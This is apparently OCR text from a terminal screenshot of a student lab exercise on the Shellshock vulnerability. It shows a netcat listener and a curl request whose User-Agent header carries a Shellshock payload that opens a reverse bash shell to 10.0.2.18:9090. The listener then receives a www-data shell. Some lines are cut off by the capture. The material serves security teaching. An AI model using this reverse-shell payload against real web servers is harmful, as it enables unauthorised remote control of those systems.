 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.18] port 9090 [tcp/*] accepted (family 2,
 sport 55892)
bash: cannot set terminal process group (1420): Inappropriate ioc
tl for device
bash: no job control in this shell
www-data@AAYUSH_PES2201800211:/usr/lib/cgi-bin$
Terminal
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ curl -v http://loc
gi -A '() { echo "This is reverse shell";}; echo Content-Type:text/
/bash -i > /dev/tcp/10.0.2.18/9090 0<&1 2>&1'
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { echo "This is reverse shell";}; echo Content-Typ
o; /bin/bash -i > /dev/tcp/10.0.2.18/9090 0<&1 2>&1
> Accept: */*
>